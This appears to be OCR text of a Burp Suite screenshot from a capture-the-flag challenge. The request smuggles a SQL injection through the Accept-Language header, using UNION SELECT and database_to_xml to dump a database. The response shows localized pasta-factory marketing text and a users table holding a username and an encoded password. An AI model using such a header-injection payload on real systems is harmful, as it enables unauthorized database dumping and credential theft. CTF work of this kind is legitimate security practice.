 Request
Pretty Raw Hex Hackvertor \n
1 GET /f32000ab58383c26/localization/ HTTP/2
2 Host: worldwide.q.2024.ugractf.ru
3 Accept-Language: en-US' UNION SELECT '',
database_to_xml(true,true,'')::text --
4
5
Response
Pretty Raw Hex Render Hackvertor \n
que prendre soin de la nature complète le soin de votre
santé.&lt;/p&gt;&lt;p&gt;Rejoignez-nous dans ce voyage culinaire
passionnant, où chaque pâte n'est pas seulement un produit, mais une
histoire de goût, de tradition et de qualité. "Mes pâtes" fait partie
intégrante de votre expérience culinaire!&lt;/p&gt;</Content>
29 </Localizations>
30
31 <Localizations>
32 <LocaleCode>zh-CN</LocaleCode>
33 <Content>&lt;h1
class="display-2"&gt;面食世界赢了!&lt;/h1&gt;&lt;br&gt;&lt;p&gt;欢迎来到美味冒险
的奇妙世界 - 意大利面工厂“我的面食”!
我们的工厂不仅仅是生产面食，更是一座真正的美食殿堂，每一份面食都是一件小艺术品。&lt;/p&gt;
&lt;p&gt;在 我的面食、我们为提供充满对烹饪的热爱和热情而创造的高品质产品而感到自豪。
我们的面食由精选小麦品种制成，在自然环境下种植，不添加人工色素或防腐剂。&lt;/p&gt;&lt;p&
gt;我们的品种即使是最挑剔的美食家也会满意：从经典的意大利面到独特形状和类型的面团。
我们的厨师仔细监控生产的每个阶段，以确保每份“我的面食”的质地和味道完美结合。&lt;/p&gt;&lt
;p&gt;我们还很自豪能够支持环保的生产方式、最大限度地减少浪费并使用可持续技术。
我们相信，关爱自然与关爱您的健康相辅相成。&lt;/p&gt;&lt;p&gt;加入我们这个激动人心的烹饪
之旅，在这里，每一份面食不仅仅是一种产品，而是一个关于味道、传统和品质的故事。
“我的面食”是您烹饪体验中不可或缺的一部分！&lt;/p&gt;</Content>
34 </Localizations>
35
36
37 <Users>
38 <Id>1</Id>
39 <Username>pastalover</Username>
40 <Password>ZThmZWU3ZTctOTk5OS00NTRlLTk3NWQt</Password>
41 </Users>
42
43
44 </public>
45
46 </MyPastaDB>